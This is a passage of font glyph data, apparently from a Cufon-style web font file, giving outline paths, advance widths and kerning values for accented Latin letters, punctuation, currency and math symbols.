17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-2,-43,37,-87,88,-87v31,0,56,14,76,43v14,-23,39,-42,75,-43v44,-1,89,38,88,93v-1,8,-6,12,-13,12r-134,1v10,38,57,56,97,34v9,2,13,6,13,13v3,12,-26,23,-52,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r1,-18v-54,57,-149,20,-152,-61xm88,-152v-32,-2,-61,25,-63,64v-1,31,24,62,66,62v28,0,60,-28,60,-63v1,-32,-26,-61,-63,-63xm300,-96v2,-22,-33,-58,-61,-54v-27,-3,-59,24,-61,54r122,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-6,-68,96,-119,148,-62v5,9,-1,21,-10,20v-7,-2,-33,-25,-53,-20v-30,-2,-57,26,-60,63v-3,48,68,85,107,44v10,-3,17,0,18,12v3,9,-28,27,-54,30r0,9v40,26,13,74,-41,65v-17,-3,-12,-24,1,-24v14,0,35,4,34,-11v2,-9,-19,-8,-19,-19r0,-20v-35,-5,-76,-48,-71,-87","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"104,-193v-11,-4,-51,-41,-22,-50v10,-4,27,20,35,38v0,7,-4,11,-13,12xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"117,-231v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"47,-186v-11,-4,-52,-41,-23,-50v11,-4,29,19,36,38v0,7,-4,10,-13,12xm29,-162v-1,-20,25,-15,25,-3r0,153v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":46}},"\u00ed":{"d":"67,-226v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"75,-199v-9,25,-22,10,-35,-6v-8,13,-16,19,-22,19v-23,-10,-12,-19,5,-39v18,-35,45,12,52,26xm28,-163v-2,-20,25,-17,25,-4r0,155v-1,15,-25,17,-25,-1r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"16,-198v-16,-2,-17,-26,1,-26v17,2,16,25,-1,26xm53,-210v1,-10,5,-15,14,-14v13,1,17,26,-2,26v-8,0,-12,-6,-12,-12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-49,46,-97,106,-87r-13,-21v-18,11,-22,16,-31,15v-16,-5,-12,-25,9,-31r8,-5v-12,-12,-8,-27,7,-28v4,0,9,5,15,14v19,-12,25,-16,32,-16v23,13,9,24,-18,38v20,39,58,68,61,121v2,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-26,61,-64v1,-27,-29,-61,-63,-61","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v7,-27,44,-12,65,-4v10,-6,27,-4,26,9v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10xm86,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-11,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":194,"k":{"j":33}},"\u00f2":{"d":"105,-195v-11,-4,-52,-41,-23,-50v11,-4,28,20,36,38v0,7,-4,11,-13,12xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v0,-3,21,-37,35,-37v10,0,54,44,22,50v-7,2,-14,-10,-23,-19v-8,13,-15,19,-21,19v-9,-2,-13,-6,-13,-13xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v6,-28,44,-14,65,-5v10,-6,27,-4,26,9v-2,19,-41,21,-57,5v-12,-2,-33,7,-34,-9xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"63,-193v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm99,-204v0,-10,6,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-26,38,-24,38,1v-1,26,-40,21,-38,-1xm40,-141r107,0v17,3,18,28,0,28r-108,0v-17,-2,-19,-28,1,-28xm93,-54v-27,-4,-25,-37,1,-39v20,1,27,37,-1,39"},"\u00f8":{"d":"26,-36v-58,-73,39,-180,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-10,12,-15,18,-23,17v-17,-6,-12,-21,6,-35xm128,-141v-50,-35,-120,31,-84,87xm61,-36v55,39,125,-31,85,-88","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"105,-194v-10,-4,-53,-41,-23,-50v12,-4,27,20,36,38v0,7,-4,11,-13,12xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"118,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm147,-25v-56,53,-148,17,-147,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,46,23,70,61,72v30,2,61,-25,61,-64r0,-75v0,-19,25,-13,25,-1r0,154v0,6,-5,9,-13,11v-13,-1,-12,-12,-12,-25","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"124,-208v-8,25,-24,10,-36,-7v-8,13,-15,20,-21,20v-23,-10,-11,-18,5,-39v16,-21,24,-15,40,6v8,9,12,16,12,20xm147,-25v-55,54,-148,15,-147,-67r0,-71v-2,-20,25,-17,25,-4r0,70v-1,46,24,69,61,72v30,3,61,-25,61,-64r0,-76v1,-19,26,-13,26,0r0,154v0,6,-5,9,-13,11v-13,-2,-14,-11,-13,-25","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v1,-10,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,68v-1,46,23,69,61,72v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"121,-235v0,10,-38,65,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm78,-48v45,-87,40,-126,63,-131v9,2,13,6,13,13r-97,234v-7,7,-24,1,-21,-10r29,-73r-62,-150v10,-23,22,-12,32,13v25,67,42,101,43,104","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"179,-88v0,69,-98,122,-152,62r0,89v-3,14,-25,15,-25,-3r0,-291v-1,-19,24,-16,25,-4r0,85v54,-60,152,-10,152,62xm90,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-24,61,-64v0,-30,-28,-61,-63,-61","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"54,-193v-17,-2,-18,-25,1,-25v17,2,16,24,-1,25xm90,-205v0,-16,24,-19,25,0v0,6,-4,10,-13,12v-8,-1,-12,-6,-12,-12xm76,-46v45,-87,40,-125,63,-130v9,2,13,6,13,13r-97,233v-6,7,-25,1,-21,-10r29,-73r-61,-149v10,-23,21,-12,31,13v25,67,42,100,43,103","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-154v-3,-12,22,-13,33,-17v5,1,8,4,8,8r0,154v0,13,-18,10,-18,1r0,-142v-14,4,-19,9,-23,-4","w":90},"\u02c6":{"d":"55,-209v-1,-6,20,-43,40,-43v8,0,56,48,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":180},"\u02c7":{"d":"90,-197v-16,5,-37,-29,-40,-42v9,-22,24,-12,38,9v12,-15,16,-22,25,-21v9,2,14,5,13,14v1,4,-26,41,-36,40","w":180},"\u02c9":{"d":"54,-232r84,0v14,0,19,25,1,28v-26,-2,-58,-2,-85,0v-17,-2,-13,-28,0,-28","w":186},"\u02d8":{"d":"142,-227v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":180},"\u02d9":{"d":"74,-219v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":180},"\u02da":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12","w":180},"\u02db":{"d":"117,76v-33,2,-58,-3,-59,-36v-4,-16,22,-19,18,-38v4,-14,25,-14,25,2r0,18v2,12,-20,9,-19,21v0,20,47,-3,45,21v0,5,-3,10,-10,12","w":180},"\u02dc":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9","w":180},"\u02dd":{"d":"46,-197v17,-38,13,-51,32,-54v11,2,14,6,13,16v0,2,-9,16,-29,42v-4,6,-15,5,-16,-4xm109,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":180},"\u2013":{"d":"15,-76v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14","w":194},"\u2014":{"d":"0,-88v3,-12,10,-13,20,-13r327,-1v13,0,19,24,2,28r-337,0v-8,-3,-12,-7,-12,-14","w":360},"\u2018":{"d":"56,-273v5,-2,14,-3,13,5v-13,30,-15,45,-1,71v0,8,-5,12,-15,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45","w":97},"\u2019":{"d":"35,-258v1,-12,5,-17,16,-16v10,-1,17,18,19,45v1,15,-12,40,-33,47v-8,-24,20,-48,-2,-76","w":97},"\u201a":{"d":"34,-22v1,-12,5,-19,16,-17v10,-1,18,17,20,45v0,16,-13,38,-33,47v-11,-21,20,-49,-3,-75","w":97},"\u201c":{"d":"65,-276v4,-3,13,-4,12,4v-12,30,-14,46,-1,71v0,8,-5,12,-15,14v-11,0,-22,-14,-22,-44v0,-16,9,-31,26,-45xm114,-274v5,-5,14,-5,14,3v-14,31,-15,43,-2,71v-3,10,-6,15,-16,14v-11,2,-21,-24,-20,-48v0,-13,8,-26,24,-40","w":159},"\u201d":{"d":"93,-262v0,-12,5,-17,15,-17v11,0,19,16,21,45v0,16,-13,38,-33,47v-4,0,-5,-3,-5,-7v10,-28,16,-44,2,-68xm41,-262v1,-12,5,-17,16,-16v10,-1,18,17,20,45v0,15,-11,38,-33,46v-11,-21,20,-48,-3,-75","w":159},"\u201e":{"d":"90,-25v-1,-12,5,-17,14,-17v11,0,22,15,22,44v0,15,-11,39,-33,47v-4,0,-5,-2,-5,-6v10,-28,16,-45,2,-68xm38,-25v0,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-8,-24,20,-49,-2,-75","w":159},"\u2020":{"d":"77,-189v3,-23,-10,-65,15,-64v20,2,9,43,12,64v22,3,52,-11,54,13v2,19,-32,12,-54,13r0,216v0,8,-5,12,-15,14v-8,-2,-12,-7,-12,-13r0,-217v-20,-1,-56,7,-54,-13v2,-23,31,-10,54,-13"},"\u2021":{"d":"77,-189v3,-23,-10,-65,15,-64v21,1,10,43,13,64v22,3,51,-11,53,13v2,19,-31,12,-53,13r0,138v21,3,50,-10,53,14v-2,22,-32,12,-53,14v-4,24,11,61,-15,64v-24,-5,-9,-40,-13,-64v-20,-1,-54,6,-53,-14v1,-24,32,-11,53,-14r0,-138v-19,-1,-55,7,-53,-13v2,-23,31,-10,53,-13"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24xm141,-24v0,-25,44,-34,48,-1v2,15,-9,22,-24,26v-13,0,-24,-9,-24,-25xm263,-24v-3,-27,44,-34,48,-2v1,15,-8,26,-25,26v-13,0,-21,-8,-23,-24","w":360},"\u2039":{"d":"56,-112v9,-13,29,-10,28,6v1,6,-9,15,-21,24v14,11,22,16,21,24v-2,11,-6,14,-16,13v-4,0,-16,-10,-37,-29v-4,-21,3,-19,25,-38","w":110},"\u203a":{"d":"30,-43v-26,-9,-11,-24,7,-38v-14,-10,-21,-18,-21,-24v10,-25,20,-12,44,7v20,16,11,25,-9,41v-10,8,-16,14,-21,14","w":110},"\u2044":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u2215":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u20a3":{"d":"32,-239v1,-10,8,-15,15,-13r129,-1v7,0,12,5,13,15v-2,8,-6,12,-14,12r-118,0r0,90r86,-1v13,0,16,23,1,27v-27,-2,-58,-1,-87,-1r0,45v18,2,37,-6,39,13v1,16,-21,12,-39,12v0,17,3,43,-13,41v-18,-2,-11,-24,-12,-41v-16,1,-39,5,-39,-13v0,-15,23,-12,39,-12r0,-173","w":198},"\u20a4":{"d":"32,-139v-35,-50,-11,-112,52,-112v20,0,45,9,53,34v-13,35,-31,-15,-57,-8v-32,1,-52,41,-25,75r6,11v20,2,58,-7,58,13v0,22,-29,10,-48,13r2,10v17,1,46,-6,45,13v-2,19,-27,10,-45,12v-5,15,-15,38,-22,52r67,0v1,1,9,-22,18,-19v22,9,12,17,1,41v-28,10,-72,1,-107,4v-7,0,-10,-4,-12,-13r27,-65v-16,0,-38,4,-38,-13v0,-14,24,-12,40,-12r-2,-10v-16,0,-40,2,-38,-13v2,-14,11,-13,25,-13","w":166},"\u20a7":{"d":"116,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48xm72,-253v33,-4,73,34,70,77r16,0v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,41,-9,44,12v39,-27,95,-17,118,25v3,23,-22,25,-30,4v-27,-28,-74,-24,-89,14v0,6,6,9,19,10v75,23,92,5,101,53v6,35,-70,77,-114,47v-3,12,-13,11,-26,11v-25,0,-48,-20,-48,-53r0,-99r-21,0v-13,36,-56,53,-111,46r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-12,72,-15xm200,-45v13,-43,45,29,73,18v18,0,39,-10,46,-31v0,-6,-3,-8,-11,-10v-84,-23,-97,-6,-109,-54v0,-10,5,-19,14,-29v-8,-2,-20,-1,-30,-1v8,45,-24,127,31,127v-5,-5,-12,-12,-14,-20","w":356},"\u20ac":{"d":"0,-128v0,-90,118,-169,202,-104v8,33,-22,19,-36,10v-61,-22,-109,9,-132,58r131,0v9,1,13,6,12,14v-1,9,-5,13,-12,13r-137,0v-1,6,-1,13,0,19r137,0v9,1,12,6,12,14v-2,8,-5,12,-12,12r-131,0v17,55,97,87,154,46v11,0,17,5,16,14v3,12,-47,32,-78,32v-61,0,-126,-58,-126,-128","w":209},"\u2116":{"d":"0,-237v2,-21,23,-19,28,-1v5,5,61,75,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm214,-60v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm226,-155v0,-35,32,-69,70,-69v35,0,69,34,69,69v0,35,-30,70,-72,70v-32,0,-67,-35,-67,-70xm345,-156v-1,-63,-96,-63,-99,0v-1,28,20,50,51,51v24,1,48,-21,48,-51","w":399},"\u2122":{"d":"32,-253r77,0v7,1,8,12,-1,12r-31,0r0,100v-1,6,-11,7,-12,-1r0,-99v-14,1,-49,2,-33,-12xm229,-218v-27,57,-30,80,-41,84v-4,0,-6,-4,-10,-13r-32,-71r0,78v0,7,-11,9,-12,0r0,-106v1,-11,12,-8,13,1r40,89r44,-95v4,-2,10,-3,10,5r0,106v-1,9,-12,6,-12,0r0,-78","w":263},"\u2202":{"d":"137,-164v-18,-36,-64,-63,-117,-61v-6,0,-12,-5,-12,-15v2,-8,6,-12,13,-12v91,2,161,60,161,170v0,38,-45,88,-90,82v-40,3,-85,-40,-85,-88v0,-57,70,-111,130,-76xm95,-150v-31,-2,-62,26,-63,62v-1,31,26,61,63,63v32,2,60,-26,62,-63v2,-30,-27,-61,-62,-62","w":198},"\u2206":{"d":"89,-248v12,-13,20,-4,27,15r84,221v0,7,-4,10,-13,12r-174,0v-7,0,-12,-5,-13,-14xm101,-202r-68,176r134,0","w":201},"\u220f":{"d":"27,-254r175,0v18,0,17,25,3,26r-14,0r0,276v24,-6,33,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,13,-13,26,-12r0,-276r-100,0r0,276v23,-6,35,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,12,-13,25,-12r0,-276v-23,7,-36,-26,-11,-26","w":242},"\u2211":{"d":"24,-251r150,0v17,3,16,26,-1,26r-120,0r109,132v1,17,-7,15,-28,43r-79,97r120,0v18,2,18,22,1,26r-149,0v-10,-3,-13,-6,-12,-15v26,-40,86,-103,117,-146r-118,-144v-4,-9,-2,-19,10,-19","w":211},"\u2212":{"d":"16,-121v0,-13,9,-16,20,-14r132,-1v13,0,21,25,3,29r-143,0v-8,-3,-12,-7,-12,-14","w":191},"\u221a":{"d":"41,0v-16,0,-42,-62,-41,-65v4,-15,26,-15,31,7v3,5,4,12,9,16v75,-152,114,-229,116,-232v11,-4,48,-9,48,11v0,13,-16,12,-30,11v-1,0,-41,81,-121,243v-3,6,-7,9,-12,9","w":198},"\u221e":{"d":"54,-171v26,-5,44,0,62,18v37,-39,99,-19,104,41v4,48,-69,81,-104,40v-37,38,-105,17,-105,-41v0,-26,14,-46,43,-58xm130,-118v-9,37,55,55,66,15v6,-24,-6,-44,-37,-44v-13,0,-24,10,-29,29xm34,-118v-9,37,54,57,66,16v7,-23,-6,-44,-37,-44v-13,0,-24,9,-29,28","w":230},"\u222b":{"d":"14,0v15,-4,12,18,28,18v9,0,12,-8,14,-24r31,-259v13,-35,61,-36,72,1v-1,9,-4,13,-13,12v-9,2,-11,-15,-23,-15v-10,0,-12,7,-14,22r-32,262v-16,35,-63,34,-74,-5v2,-8,6,-12,11,-12","w":161},"\u2248":{"d":"61,-156v-15,-3,-39,26,-43,-2v-2,-7,20,-21,40,-22v3,-7,69,30,86,3v10,-2,20,2,18,12v1,8,-21,23,-39,23v-6,0,-26,-4,-62,-14xm21,-102v-2,-14,26,-26,40,-26v3,-6,70,32,88,3v9,-2,17,4,16,13v2,8,-21,28,-42,23r-62,-15v-11,0,-36,25,-40,2"},"\u2264":{"d":"141,-203v23,3,18,25,-2,32r-81,51r95,60v7,26,-11,26,-36,10r-96,-60v-10,-16,1,-20,22,-33v64,-39,96,-60,98,-60xm28,-27r117,0v6,0,11,5,11,14v-2,8,-4,13,-10,13r-117,0v-7,0,-11,-5,-12,-14v2,-9,5,-13,11,-13"},"\u2265":{"d":"118,-120v-63,-47,-93,-46,-99,-71v0,-6,5,-11,14,-13v9,8,135,68,126,86v0,5,-9,10,-22,18v-66,40,-98,62,-99,62v-10,3,-20,-4,-19,-14v0,-7,9,-12,24,-21xm30,-28r117,0v6,0,12,5,12,14v-2,8,-5,13,-11,13r-118,0v-6,0,-10,-5,-11,-14v1,-9,5,-13,11,-13"},"\uf001":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\ufb01":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\uf002":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\ufb02":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\u0100":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm25,-298r148,0v18,0,15,26,1,26r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-12,12,-12","w":208},"\u0101":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63xm25,-228r149,0v18,0,13,27,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":210},"\u0102":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm151,-304v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,35,25v18,4,22,-23,38,-25v9,2,14,6,14,13","w":211},"\u0103":{"d":"0,-91v-2,-43,39,-88,90,-89v44,-2,90,37,90,92r0,76v0,13,-27,18,-26,1r1,-17v-55,58,-152,21,-155,-63xm90,-154v-32,-2,-63,25,-64,65v-1,32,24,63,66,63v30,0,62,-28,62,-65v0,-32,-26,-62,-64,-63xm143,-235v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":196},"\u0104":{"d":"203,15v3,14,-21,8,-20,23v1,19,51,-3,48,23v-2,19,-22,10,-39,12v-35,3,-51,-53,-15,-69v-1,-15,-15,-40,-37,-102r-78,0r-38,97v-9,8,-25,2,-23,-9r88,-236v13,-14,21,-5,29,16r85,228r0,17xm72,-125r58,0r-29,-76","w":235},"\u0105":{"d":"1,-88v-1,-44,39,-87,90,-89v44,-2,90,38,90,92r0,100v4,12,-22,8,-20,23v4,20,48,-6,48,21v0,19,-21,12,-39,13v-34,3,-50,-53,-14,-68v-2,-9,0,-18,0,-28v-55,58,-152,19,-155,-64xm91,-151v-34,-2,-64,25,-65,65v-1,33,27,63,68,64v30,1,62,-29,62,-66v0,-32,-27,-62,-65,-63","w":218},"\u0106":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm94,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":219},"\u0107":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm57,-204v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-10,10,-13,16,-21,15v-8,-1,-13,-5,-13,-12","w":171},"\u0108":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm83,-277v-1,-6,21,-